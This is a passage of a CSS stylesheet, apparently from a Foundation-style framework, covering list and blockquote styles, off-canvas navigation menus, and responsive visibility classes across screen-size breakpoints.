ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #000; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 2.25rem; }
  h2 { font-size: 1.5rem; }
  h3 { font-size: 1.25rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.8125rem; line-height: 2.8125rem; position: relative; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.8125rem; margin: 0; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.125rem; }

.left-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.8125rem; padding: 0 0.625rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.8125rem; }

.tab-bar-section.right { left: 2.8125rem; right: 0; }

.tab-bar-section.middle { left: 2.8125rem; right: 2.8125rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.8125rem; padding: 0; position: relative; text-indent: 2.1875rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.8125rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.5rem; left: 0.90625rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.75rem; font-weight: 700; margin: 0; padding: 0.3rem 0.9375rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(15.625rem, 0, 0); transform: translate3d(15.625rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-15.625rem, 0, 0); transform: translate3d(-15.625rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -15.625rem; }

.no-csstransforms .right-off-canvas-menu { right: -15.625rem; }

.no-csstransforms .move-left > .inner-wrap { right: 15.625rem; }

.no-csstransforms .move-right > .inner-wrap { left: 15.625rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
